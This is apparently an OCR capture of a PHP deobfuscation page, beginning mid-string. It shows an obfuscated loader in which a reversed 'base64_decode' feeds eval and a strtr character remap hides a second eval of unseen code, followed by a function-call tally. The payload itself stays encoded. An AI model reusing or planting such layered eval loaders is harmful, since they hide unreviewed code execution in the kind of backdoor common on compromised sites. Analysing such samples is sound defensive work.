
PmlTPiQ3UWNNej0pXQ1WCSRZTW5uZXhNPlM+IjAiOw1W
bA1WTVduTV0NVgkkWU1ubmV4TT5TPiJhIjsNVmwNVg1W
JApuT0hnTW5aT0huTT5TPmV6emVxPigpOw1WJApuT0hn
TW5aT0huTWonWU1ubmV4TSdkPlM+JFlNbm5leE07DVZN
Mi5PPgpuT0hfTUgyTzlNKCQKbk9IZ01uWk9Ibk0pOw
='
;
$_D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9
YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9
YLCdTZ1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2TnRzMWI
ue0I0bkNdaS8yRGwwRWhlQQpbZDg9UXA+VlhvIEh9Nkd
JdzdrYTNUclU8JywnPVI5b2RtcGxBRVB5azhndls1M3h
yTWV6cVpIaTdZaFc8RHNHez5DY1h9MU4vYWZqNl1KdHV
TIAouQlVud1ZLTFFPMjBJVEY0YicpOyRfUj1zdHJfcmV
wbGFjZSgnX19GSUxFX18nLCInIi4kX0YuIiciLCRfWCk
7ZXZhbCgkX1IpOyRfUj0wOyRfWD0wOw='
));
?>
Function Calls
strtr
1
strrev
1